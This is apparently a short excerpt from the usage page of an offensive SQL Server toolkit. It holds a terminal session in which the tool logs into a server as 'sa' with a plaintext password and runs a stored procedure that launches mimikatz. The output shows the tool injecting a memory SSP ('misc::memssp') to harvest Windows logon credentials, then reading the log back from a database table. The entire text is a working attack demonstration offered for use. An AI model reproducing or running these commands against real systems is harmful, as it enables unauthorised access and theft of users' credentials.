 > ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c 'sp_MimikatzSSP'
Mimikatz Log Saved! Please run "select * from WarSQLKitTemp"
> ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -q 'select * from WarSQLKitTemp'
#< CLIXML
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::memssp
Injected =)